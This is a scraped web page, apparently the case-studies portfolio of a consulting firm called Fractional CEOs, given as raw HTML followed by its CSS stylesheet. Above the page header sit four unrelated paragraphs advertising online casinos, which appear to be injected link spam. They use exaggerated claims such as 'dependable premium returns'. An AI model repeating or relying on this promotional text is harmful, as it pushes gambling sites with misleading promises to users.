<p>Dive into premium entertainment at <a href="https://redstagcasino-australia.com/">Red Stag Casino</a>, where blazing-speed slot action, revolutionary gaming platforms, and colossal jackpot pools create unmatched thrills. Enjoy crystal-clear visuals matched with explosive prize packages tailored for ambitious gaming enthusiasts.</p>
<p>Step into the action zone at <a href="https://neospincasino-au.com/">NeoSpin Casino</a>, a revolutionary gaming destination bursting with feature-packed entertainment, pulse-pounding rotation dynamics, and bonus-amplifying mechanics. Every round delivers maximum excitement alongside chances for extraordinary fortune.</p>
<p>Command the tables at <a href="https://jokaroomcasino-au.com/">JokaRoom Casino</a>, your ultimate hub for strategic gaming, captivating real-time dealer action, and instant digital currency transactions. Benefit from exceptional odds, comprehensive game libraries, and dependable premium returns in a protected gaming space.</p>
<p>Boost your gaming momentum at <a href="https://winportcasino-au.com/">Winport Casino</a>, where high-velocity gameplay, goal-based bonus systems, and exclusive tier benefits revolutionize your casino journey. Access elite jackpot collections and customized gaming solutions built for serious competitors.</p>
</div>
		</div>
	</header>
	<section class="case">
		<div class="case-title text-leftM">
			<h1 class="db-font case-s">Work / <span>Case Studies</span></h1>
			<a href="/dbwork" class="back-arrow"><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/back-arrow.png" alt=""></a>
		</div>	

				<div class="container grid-four">		
		<div class="inner-section">
				<div class="perlaa"> 
										<img src="https://fractionalceos.com/wp-content/uploads/2017/01/cardiac.jpg"/>
					<a href="https://fractionalceos.com/case_study/cardiac-specialists/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
				</div>
				
				<div class="inner-section">
				<div class="perlaa">
					<img src="https://fractionalceos.com/wp-content/uploads/2017/01/ChoiceAirways_9.jpg"/>
					<a href="https://fractionalceos.com/case_study/choice-airways/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
				
							
									<div class="perlaa">
					<img src="https://fractionalceos.com/wp-content/uploads/2017/01/CollectiveVentures_1-1.jpg"/>
					<a href="https://fractionalceos.com/case_study/collective-ventures/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
		
								
					</div><div class="inner-section">  				<div class="perlaa">
					<img src="https://fractionalceos.com/wp-content/uploads/2017/01/Bolessco-Liggana-9.jpg"/>
					<a href="https://fractionalceos.com/case_study/perla-dolce/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
		
								
									<div class="perlaa">
					<img src="https://fractionalceos.com/wp-content/uploads/2017/01/eat.jpg"/>
					<a href="https://fractionalceos.com/case_study/eat/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
		
						</div></div><div class="container grid-four"> 		
		<div class="inner-section">
				<div class="perlaa"> 
										<img src="https://fractionalceos.com/wp-content/uploads/2017/01/GentsLords_1-1.jpg"/>
					<a href="https://fractionalceos.com/case_study/gentslords/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
				</div>
				
				<div class="inner-section">
				<div class="perlaa">
					<img src="https://fractionalceos.com/wp-content/uploads/2017/01/GentsLords_1-1.jpg"/>
					<a href="https://fractionalceos.com/case_study/gentslords/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
				
							
									<div class="perlaa">
					<img src="https://fractionalceos.com/wp-content/uploads/2017/01/balloon.jpg"/>
					<a href="https://fractionalceos.com/case_study/balloon-baskets/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
		
								
					</div><div class="inner-section">  				<div class="perlaa">
					<img src="https://fractionalceos.com/wp-content/uploads/2017/01/GracielaValdes_1.jpg"/>
					<a href="https://fractionalceos.com/case_study/graciela-valdes/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
		
								
									<div class="perlaa">
					<img src="https://fractionalceos.com/wp-content/uploads/2016/12/DavidB2_1.jpg"/>
					<a href="https://fractionalceos.com/case_study/davidb/">See Project <span><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/white-arrow.png" alt=""></span></a>
				</div>
		
						
	</section>
</div>
<footer class="footer-outer">
	<div class="inner-container">
	<ul class="quick-link"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://fractionalceos.com/portfolio/">Work</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-117 current_page_item menu-item-131"><a href="https://fractionalceos.com/case-studies/" aria-current="page">Case Studies</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://fractionalceos.com/services/">Services</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://fractionalceos.com/about/">About</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://fractionalceos.com/contact/">Contact</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://fractionalceos.com/blog/">Blog</a></li>
</ul>    
	<div class="f-social">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><ul>
		<li class="insta"><a href="http://www.instagram.com/fractionalceos" target="_blank"><i class="fa fa-instagram"></i></a></li>
	</ul></div>
			</section>	
	</div>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-61002872-1', 'auto');
	  ga('send', 'pageview');
	</script>
	<div class="copyright"> <p>© 2023 FRACTIONAL CEOs, LLC.</p></div>
	</div>	
</footer>
	<div class="clear"></div>
<div class="contact-icon-fixed">
	<ul>
		<li><a href="mailto:info@fractionalceos.com"><img alt="" src="https://fractionalceos.com/wp-content/themes/dbcollective/images/contact.png"></a></li>
		<li><a href="tel:8882332383"><img alt="" src="https://fractionalceos.com/wp-content/themes/dbcollective/images/call.png"></a></li>
	</ul>
</div>	
<script>
$(document).ready(function(){
	//Menu Slide Js
	$('.smobitrigger').smplmnu();
});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dbcollective\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fractionalceos.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://fractionalceos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fractionalceos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fractionalceos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fractionalceos.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fractionalceos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/css/mainwork.css
body_size: 5716
content:
*{padding:0;margin:0;}

div.wpcf7 .ajax-loader{display:none !important;}
.contact-icon-fixed{position:fixed;right:18px;bottom:13px;z-index:99;}
.contact-icon-fixed ul{margin:0;padding:0;}
.contact-icon-fixed ul li{list-style:outside none none;padding:0 0 5px;}
a[href^=tel]{color:inherit;text-decoration:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
a:focus{outline:none !important;outline-offset:0;}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
html, body{font-family:"museo-sans-rounded",sans-serif;height:100%;}
img{border:none;max-width:100%;}
p{line-height:1.8em;}
table thead th{text-transform:uppercase;}
a:focus{outline:none;}
i:hover{border:none;}
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus{outline:none;}
.clr{clear:both;}
.pull-left{float:left;}
.pull-right{float:right;}
.wrapper{margin:0 auto;padding:0;}
.container{width:100%;float:left;}
.inner-container{margin:0 auto;width:80%;}
header{box-sizing:border-box;float:left;padding:30px;position:absolute;width:100%;z-index:999999;}
.logo{float:left;}
.navigation{float:right !important;padding:25px 0;}
.navigation ul li{float:left;list-style:outside none none;padding:0 20px;}
.navigation ul li a{color:#000;font-size:14px;font-weight:500;text-decoration:none;text-transform:uppercase;}
.navigation ul li a:hover, .navigation ul li a:active{color:#3d3d3d;}
.ballon-relative{position:relative;}
.ballon{position:absolute;right:-12px;top:-16px;}
.bx-wrapper img{width:100%;}
.slider-main{position:relative;}
.slidertext{bottom:0;left:80px;position:absolute;top:34%;}
.bxslider h1{bottom:173px;color:#1b1b1b;font-size:82px;width:466px;font-weight:900;}
.bxslider a{color:#1b1b1b;float:left;font-size:14px;font-weight:600;padding-top:23px;text-decoration:none;text-transform:uppercase;}
.slidertext img{float:right;padding-left:20px;width:auto;vertical-align:middle;}
.inner-section{float:left;width:33.33%;}
.perla, .umja{width:100%;}
.perla, .umja, .gains{position:relative;float:left;}
.perla a, .umja a, .gains a{bottom:49px;color:#fff;font-size:14px;font-weight:300;letter-spacing:5px;position:absolute;right:47px;text-decoration:none;text-transform:uppercase;-webkit-transition:all ease 0.5s;-moz-transition:all ease 0.5s;-o-transition:all ease 0.5s;-ms-transition:all ease 0.5s;transition:all ease 0.5s;z-index:2;}
.perla a:hover, .umja a:hover, .gains a:hover{}
.perla span, .umja span, .gains span{display:inline-block;padding-left:24px;vertical-align:middle;}
.perlaa, .umjaa{width:100%;}
.perlaa, .umjaa, .gainss{position:relative;float:left;overflow:hidden;}
.perlaa a, .umjaa a, .gainss a{bottom:49px;color:#fff;font-size:14px;font-weight:300;letter-spacing:5px;position:absolute;right:47px;text-decoration:none;text-transform:uppercase;-webkit-transition:all ease 0.5s;-moz-transition:all ease 0.5s;-o-transition:all ease 0.5s;-ms-transition:all ease 0.5s;transition:all ease 0.5s;}
.perla a:hover, .umja a:hover, .gains a:hover{}
.perlaa span, .umjaa span, .gainss span{display:inline-block;padding-left:24px;vertical-align:middle;}
.perlaa img, .umjaa img, .gainss img{float:left;width:100%;}
section{float:left;width:100%;}
.clients{background-color:#1b1b1b;min-height:759px;}
.clients h3{box-sizing:border-box;color:#fff;font-size:14px;font-weight:100;letter-spacing:4px;padding-top:0;text-align:center;text-transform:uppercase;}
#client .bx-default-pager a{border:2px solid #f6f6f6;}
#client li{width:100% !important;}
.bxslider2 div{display:inline-block;}
.bxslider2 img{width:89px;}
#client .bx-wrapper .bx-viewport{text-align:center;width:100% !important;margin-top:34px;}
.info{float:left;margin-top:70px;width:50%;}
.out-main{display:table;width:100%;height:100%;}
.left-sec{display:table-cell;vertical-align:top;width:70%;height:100%;background:#000;}
.right-sec{display:table-cell;vertical-align:top;width:30%;height:100%;background:#1b1b1b;}
#client{width:100%;height:870px;overflow-x:hidden;padding-top:25%;}
.left-sec .inner-section{width:50%;height:100%;}
.perla{height:50%;background:url(../images/perla.jpg);background-repeat:no-repeat;background-position:center;background-size:cover;width:100%;position:relative;overflow:hidden;}
.umja{height:50%;background:url(../images/umja.jpg);background-repeat:no-repeat;background-position:center;background-size:cover;width:100%;position:relative;overflow:hidden;}
.gains{height:100%;background:#000;background-repeat:no-repeat;background-position:center;background-size:cover;width:100%;position:relative;overflow:hidden;}
.perla > img, .umja > img, .gains > img{max-width:100%;max-height:100%;}
#client .bx-controls.bx-has-pager.bx-has-controls-direction{float:left;left:auto;padding:5px;position:absolute;right:0;top:44%;width:auto !important;}
#client .bx-pager.bx-default-pager{bottom:auto !important;left:auto !important;position:relative !important;right:auto !important;}
#client .bx-wrapper .bx-pager .bx-pager-item, #client .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:block;margin-bottom:5px;}
.about h2{color:#1b1b1b;font-size:30px;font-weight:900;padding-bottom:30px;}
.about p{color:#000;font-size:16px;font-weight:700;}
.text-hi{border:none;box-shadow:none;color:#1b1b1b;font-size:30px;font-weight:900;height:32px;width:268px;}
.text-hi{padding-left:5px;color:#858585;position:absolute;top:6px;left:0;}
.btn-send{background-color:#b4b4b4;border:medium none;border-radius:50%;box-shadow:none;color:#fff !important;font-size:30px;height:150px !important;text-align:center !important;margin-top:24px;width:150px !important;float:right;cursor:pointer;font-weight:900;transition:background-color 0.7s ease;-webkit-transition:background-color 0.7s ease;-moz-transition:background-color 0.7s ease;-o-transition:background-color 0.7s ease;}
.btn-send:hover{background:#1b1b1b none repeat scroll 0 0;transition:background-color 0.7s ease 0s;}
.b-send{float:left;}
.success{clear:both;float:left;margin-top:30px;font-size:20px;}
.form_error{clear:both;float:left;margin-top:30px;font-size:20px;}
.success > span{font-weight:900;}
button:hover{background-color:#1b1b1b;box-shadow:0px 0px 4px 1px rgba(0,0,0,0.8);}
.addresss{text-align:right;}
address{font-size:14px;font-style:normal;line-height:22px;margin:26px 0;}
.addresss b{font-weight:900;}
.addresss h6{font-size:14px;font-weight:300;letter-spacing:5px;}
.contact-info{line-height:58px;margin:26px 0;}
.info.addresss .contact-info{line-height:26px;}
.contact-info a{color:#000000;font-size:14px;margin:0;padding:0;text-decoration:none;}
.social{margin-top:180px;}
.social li{display:inline-block;list-style:outside none none;margin-right:12px;vertical-align:middle;}
.social li:last-child{margin-right:0;}
.social a{background-color:#1b1b1b;border-radius:50%;color:#fff;display:table-cell;height:25px;text-align:center;vertical-align:middle;width:25px;-webkit-transition:all ease 0.3s;-moz-transition:all ease 0.3s;-o-transition:all ease 0.3s;-ms-transition:all ease 0.3s;transition:all ease 0.3s;}
.social .twitter a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#28a9e0;}
.social .insta a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#6a453c;}
.social .fb a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#3c5a99;}
footer{background:#000 none repeat scroll 0 0;float:left;margin:0px 0 0px;padding:90px 0 35px;width:100%;}
.quick-link{float:left;margin:0;width:25%;}
.quick-link > li{display:inline-block;float:left;list-style:outside none none;padding:6px 0;width:100%;}
.quick-link > li a{color:#fff;font-weight:300;font-size:14px;letter-spacing:5px;text-decoration:none;text-transform:uppercase;font-size:13px;float:left;}
.quick-link > li a:hover{color:#ccc;}
.f-social{float:right;margin:0;}
.f-social li{display:inline-block;list-style:outside none none;margin-right:12px;vertical-align:middle;}
.f-social li:last-child{margin-right:0;}
.f-social a{background-color:#fff;border-radius:50%;color:#000;display:table-cell;height:25px;text-align:center;vertical-align:middle;width:25px;-webkit-transition:all ease 0.3s;-moz-transition:all ease 0.3s;-o-transition:all ease 0.3s;-ms-transition:all ease 0.3s;transition:all ease 0.3s;}
.f-social a:hover{color:#fff;}
.f-social .twitter a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#28a9e0;}
.f-social .insta a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#6a453c;}
.f-social .fb a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#3c5a99;}
.copyright{float:left;font-size:14px;float:left;color:#fff;padding:55px 0;font-weight:300;width:100%;letter-spacing:5px;text-transform:uppercase;}
small{float:left;font-size:14px;letter-spacing:5px;text-transform:uppercase;font-weight:500;}
footer a{color:#000000;font-size:14px;text-decoration:none;text-transform:uppercase;font-weight:500;}
.db-font{font-size:53px;margin-bottom:20px;padding:30px;font-weight:900;}
.abt-font{color:#1b1b1b;}
.fa-user{font-size:100px;}
.userss li{float:left;list-style:outside none none;margin-top:52px;text-align:center;width:20%;}
.userss h4{font-size:18px;font-weight:700;letter-spacing:0.2px;padding:28px 0 6px;}
.userss h5{font-size:12px;font-weight:100;letter-spacing:0.2px;}
.userss .social{float:left;margin:14px 0;text-align:center;width:100%;}
.userss .social li{float:none;margin-right:0;margin-top:0;padding-left:0;padding-right:8px;width:auto;}
.userss .social li:last-child{margin-right:0 !important;padding-right:0;}
.userss .social a{font-size:13px;height:20px;width:20px;}
.userss .p-link{color:#000;font-size:11px;font-weight:100;letter-spacing:0.4px;}
.userss .p-link:hover{color:#3d3d3d;text-decoration:none;}
.about-you{font-size:53px;padding:111px 0 95px;text-align:center;}
.about-you span{color:#b4b4b4;}
.who-we-are .left-section, .who-we-are .right-section{float:left;list-style:outside none none;margin:16px 0;padding-left:64px;width:50%;}
.who-we-are .right-section{box-sizing:border-box;padding-left:52px;}
.who-we-are .left-section{padding-left:0 !important;}
.why-we{padding-top:50px;}
.inner-container.who-we-are li:nth-child(1), .inner-container.who-we-are li:nth-child(3){padding-left:0;}
.who-we-are h3{font-size:21px;font-weight:900;color:#141414;}
.who-we-are p{font-size:13px;font-weight:100;line-height:22px;padding-top:22px;}
.our-promise{color:#1b1b1b;float:left;font-size:22px;font-weight:900;line-height:26px;padding:125px 0;text-align:center;width:100%;}
.our-promise span{color:#b4b4b4;}
.case h1{color:#1b1b1b;font-size:53px;font-weight:900;}
.workk .case-title{box-sizing:border-box;float:left;padding:30px;width:100%;}
.workk h1{padding-top:4px;width:15%;margin-top:0;}
.test-class-1.selectBox-selected > a{color:#ccc;text-decoration:none;}
.test-class-1.selectBox-selected > a:focus{color:#ccc;}
.workk .case-title p{float:right;width:85%;}
.case h1 span{color:#1b1b1b;font-size:35px;}
.case-title{float:left;padding:30px;width:100%;box-sizing:border-box;}
.case-s{float:left;padding:0;}
.back-arrow{float:right;}
.back-arrow > img{border:1px solid #000;border-radius:50%;padding:22px;vertical-align:middle;}
.servicess{float:left;padding-bottom:50px;width:100%;}
.width-40{width:40%;float:left;}
.width-20{box-sizing:border-box;float:left;padding-left:80px;width:20%;}
.width-40 h2{color:#1b1b1b;font-size:50px;font-weight:900;}
.width-20 h3{font-size:30px;min-height:62px;font-weight:900;}
.width-20 p{font-size:14px;font-weight:500;min-height:176px;padding-top:22px;}
.width-20 a{color:#000;font-size:12px;font-weight:600;letter-spacing:9px;padding-top:104px;text-decoration:none;text-transform:uppercase;vertical-align:middle;}
.width-20 img{padding-left:30px;vertical-align:middle;}
.clientss{background-image:url("../images/slide1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px;position:relative;width:100%;}
.slider-text h1{color:#fff;font-size:100px;height:auto;position:absolute;text-align:center;top:50%;vertical-align:middle;width:100%;font-weight:900;}
.switch-down{bottom:68px;position:absolute;text-align:center;width:100%;}
.switch-down .see-project{color:#fff;display:inline-block;font-size:14px;font-weight:100;letter-spacing:6px;padding-top:26px;text-decoration:none;text-transform:uppercase;width:100%;font-weight:300;}
.client-david{margin-top:80px;width:80%;}
.client-project{margin-top:80px;}
.client-david h2{color:#000;}
.client-david .about{width:60%;}
.client-project{width:20%;text-align:left;}
.project-p{padding-bottom:40px;}
.project-p > h6{padding-bottom:22px;text-transform:uppercase;font-weight:600;}
.project-p > p{font-size:12px;}
.project-p b{font-weight:900;}
.client-project a{color:#000;float:left;font-size:14px;font-weight:800;padding-top:62px;text-decoration:none;}
.info.addresss.client-project img{padding-left:20px;vertical-align:middle;}
.client-imgs{margin-top:18px;text-align:center;}
.db-contact{margin-top:-8%;}
.contactt img{width:100%;}
.bottom-links{float:left;padding:150px 0 66px;width:100%;}
.bottom-links a:nth-child(1){color:#000;float:left;font-size:35px;font-weight:900;text-decoration:none;}
.bottom-links a:nth-child(1) img{padding-right:26px;vertical-align:middle;}
.bottom-links a:nth-child(2) img{padding-left:26px;vertical-align:middle;}
.bottom-links a:nth-child(2){color:#000;float:right;font-size:35px;font-weight:900;text-decoration:none;}
.att{background-image:url("../images/at&t.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px;position:relative;width:100%;}
.blln{background-image:url("../images/balln.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px;position:relative;width:100%;}
.perla-slider{background-image:url("../images/perla-slider.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px;position:relative;width:100%;}
.Cardiac{background-image:url("../images/CardiacSpecialists.png");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px;position:relative;width:100%;}
.umoja{background-image:url("../images/umoja.png");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px;position:relative;width:100%;}
.case-at a{padding-top:30px;}
.web-set img{padding-top:90px;width:70%;}
/*.food-first-section{width:50%;float:left;}*/
/*.food-first-section{color:#fff;display:table;width:100%;}*/
.food-text{display:table-cell;height:auto;margin:0 auto;padding:0 168px;vertical-align:middle;width:50%;}
.food-text > p:nth-child(1){font-weight:700;}
.food-text > p:nth-child(2){font-weight:100;}
.food-content{position:relative;}
.food-mobile{left:50%;margin-left:-140px;position:absolute;top:54px;}
.food-mobile > img{width:78%;}
.food-text > p{font-size:13px;}
.food-img{background-image:url("../images/food-img.jpg");background-position:center bottom;background-size:cover;display:table-cell;min-height:346px;width:100%;}
.ballon-img{background-image:url("../images/slider-ballon.png");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.perlaa-img{background-image:url("../images/perla-slider-img.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.collateral{background-image:url("../images/collateral.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.branding{background-image:url("../images/branding.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.pakaging{background-image:url("../images/pakaging.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.pakagingg{background-image:url("../images/pakagingg.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.pakaginggg{background-image:url("../images/pakaginggg.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.food-section{background-color:#000;width:100%;float:left;}
.extra-info{margin-top:160px;}
.info-inner{margin-top:80px;width:50%;padding-right:75px;box-sizing:border-box;}
.info-inner p{font-size:20px;font-weight:700;line-height:30px;}
.att-t .about p, .Cardiac p, .umoja p{font-size:20px;font-weight:700;line-height:30px;}
.info-right{width:50% !important;}
.info.addresss.client-project.case-at.info-right > ul{padding-top:66px;}
.info.addresss.client-project.case-at.info-right li{font-size:14px;font-weight:100;list-style:outside url("../images/tick.png") disc;margin-bottom:12px;}
.info.addresss.client-project.case-at.info-right span{display:inline-block;margin-left:20px;vertical-align:middle;}
.business-dev{color:#b4b4b4 !important;}
.case-s a{color:#1b1b1b;font-size:35px;text-decoration:none;}
.service-dev form textarea{font-family:"museo-sans-rounded",sans-serif;font-weight:900;text-align:right;}
.strategy{width:47%;}
::-webkit-input-placeholder{font-weight:900;font-family:"museo-sans-rounded",sans-serif;}
.service-contact{width:53%;}
.strategy h1{font-size:30px;font-weight:900;}
.content-section h4{font-size:14px;padding-bottom:22px;font-weight:700;}
.content-section{padding-top:30px;}
.content-section p{font-size:14px;font-weight:100;}
.input-star{color:#b4b4b4;font-size:30px;font-weight:900;margin:22px 0;}
.input{font-weight:900;}
.work-grid li{float:left;list-style:outside none none;}
.work-grid li{float:left;list-style:outside none none;margin:0;padding:0;width:16.66%;}
.work-grid img{float:left;width:100%;}
#ballon a{color:#fff;}
.baln-text{box-sizing:border-box;display:table-cell;padding:66px 92px;vertical-align:middle;}
.baln-para{font-size:20px !important;font-weight:700 !important;line-height:25px;}
.food-text.baln-text > h2{font-size:30px;font-weight:900;padding-bottom:46px;}
#ballon-basket .bx-pager-link{border-color:#fff;}
#ballon-basket .bx-wrapper .bx-pager.bx-default-pager a:hover, #ballon-basket .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fff none repeat scroll 0 0;}
#ballon-basket .bx-pager.bx-default-pager{right:20px;left:auto;top:37%;}
#ballon-basket .bx-wrapper .bx-pager .bx-pager-item, #ballon-basket .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:block;margin-bottom:5px;}
.umoja-section{margin-bottom:70px;margin-top:0;}
.umoja-section .info-inner{box-sizing:border-box;margin-top:30px;padding-right:75px;width:50%;}
.umoja-iphone img{background-size:cover;width:100%;}
.consulting{clear:both;margin:25px 0 100px;}
.perla-down-section img{padding-top:0;}
.sub-container{width:75%;margin:0 auto;}
.perla-bg{background-color:#0f8585;margin-top:168px;padding:62px 0;position:relative;}
.perla-insta{float:left;width:70%;}
.perla-tags{float:left;width:30%;}
.perla-tags{float:left;padding-top:120px;text-align:right;width:30%;}
.insta-para > p:nth-child(1){font-size:16px;font-weight:700;line-height:22px;}
.perla-tags li{list-style:none;line-height:35px;}
.perla-tags a{color:#fff;font-size:20px;text-decoration:none;}
.perla-tags img{padding-left:16px;vertical-align:middle;}
.insta-para{color:#fff;width:50%;float:left;}
.insta-para > p:nth-child(2){font-size:16px;font-weight:100;line-height:22px;}
.perla-insta > img{float:right;position:absolute;top:-124px;width:34%;}
.sub-container li{box-sizing:border-box;float:left;list-style:outside none none;padding-right:6px;padding-top:2px;width:50%;}
.clear{clear:both;}
.footer-bottom{box-sizing:border-box;float:left;margin:72px 0;width:100%;}
.main-footer{position:absolute;left:0;right:0;bottom:-300px;}
.outer-cont{float:left;position:relative;width:100%;padding-bottom:100px;height:100%;}
#about{width:100%;}
.selectBox-dropdown .selectBox-label{color:#1b1b1b !important;}
.selectBox-options.selectBox-options-bottom{border-radius:50px !important;background:#fff !important;color:#1b1b1b !important;border:2px solid #666 !important;max-height:none !important;}
.selectBox-options li a{padding:5px 30px !important;}
.snap-slide,
.ss-active,
.ss-active .container.grid-four,
.slider-main .bx-wrapper,
.slider-main,
.wrapper.wrap.push{height:100%;}
.bx-wrapper{overflow:hidden;}
#client{height:auto;}
.clients{min-height:auto;}
.overally + .wrapper{height:100%;}
.height-full{height:100% !important;}
@media only screen and (max-width:767px){#slvj-back-lightbox{width:80%!important;height:auto !important;}
iframe{width:100%;height:auto;}
}
@media (min-width:1800px){.bxslider h1{font-size:115px;}
.bxslider h1{width:666px;}
.bxslider a{letter-spacing:6px;}
.db-font{font-size:75px;}
.userss h4{font-size:20px;}
.userss h5{font-size:14px;}
.userss .p-link{font-size:14px;}
.who-we-are h3{font-size:30px;}
.who-we-are p{font-size:14px;}
.who-we-are .right-section{padding-left:88px;}
.our-promise{font-size:30px;line-height:30px;}
.case h1{font-size:75px;}
.case h1 span{font-size:50px;}
.slider-text h1{font-size:115px;}
.about h2{font-size:50px;}
.about p{font-size:20px;line-height:30px;}
.client-david{width:85%;}
.client-project{width:15%;}
.client-david .about{width:74%;}
.client-project a{font-size:20px;padding-top:122px;}
.bottom-links a:nth-child(1){font-size:50px;}
.bottom-links a:nth-child(2){font-size:50px;}
.width-20 a{letter-spacing:7px;}
.perla-bg{padding:105px 0;}
.insta-para > p:nth-child(1), .insta-para > p:nth-child(2){font-size:20px;line-height:28px;}
.perla-tags{padding-top:162px;}
.footer-bottom{bottom:0;box-sizing:border-box;float:left;left:0;margin:72px 0;padding:0 150px;position:absolute;width:100%;}
.workk .case-title p{margin-top:11px;}
.baln-text{padding:66px 132px;}
}
@media (max-width:1366px){.width-40{width:30%;}
.width-20{width:23.33%;}
.width-20 img{padding-left:15px;}
.width-20 a{letter-spacing:4px;}
.width-40 h2{font-size:36px;}
.width-20 h3{font-size:24px;}
.contact-icon-fixed img{width:54px;}
}
@media (max-width:1280px){}
@media (max-width:1250px){.slidertext{bottom:132px;top:auto;}
}
@media (max-width:1200px){.userss li{width:25%;}
